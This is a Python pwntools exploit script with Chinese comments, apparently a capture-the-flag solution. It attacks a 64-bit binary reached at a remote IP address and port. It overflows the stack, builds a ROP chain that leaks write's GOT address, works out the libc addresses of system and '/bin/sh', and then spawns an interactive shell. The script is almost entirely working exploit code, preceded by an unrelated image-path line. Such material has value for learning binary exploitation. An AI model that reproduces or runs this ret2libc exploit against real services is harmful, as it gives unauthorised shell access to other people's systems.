 #-*-coding:utf-8-*-
from pwn import *
libc = ELF('./libc-2.19.so')
elf = ELF('./pwn')
p=remote('118.89.138.44',30010)
#因为是64位，传参方式和32位有所不同，需要找getgad
popret=0x00400633
pop3=0x0040056a
main=0x00400592
plt_wr = elf.symbols['write']
got_wr = elf.got['write']
payload1 = 'A'*136
payload1 += p64(pop3)
payload1 += p64(0x1)
payload1 += p64(got_wr)#读取write的got地址
payload1 += p64(0x8)
payload1 += p64(plt_wr)
payload1 += p64(main)#返回main函数，为下次写入做准备
p.send(payload1)
write = u64(p.recv(8))#write的got地址
#因为已知so文件，通过偏移算出内存中system和'/bin/sh'的地址
system = write - (libc.symbols['write'] - libc.symbols['system'])
binsh = write - (libc.symbols['write'] - next(libc.search('/bin/sh')))
payload2 = 'A'*136#溢出跳转pop ret地址
payload2 += p64(popret)
payload2 += p64(binsh)#参数入栈
payload2 += p64(system)#调用system函数
p.send(payload2)
p.interactive()#获取交互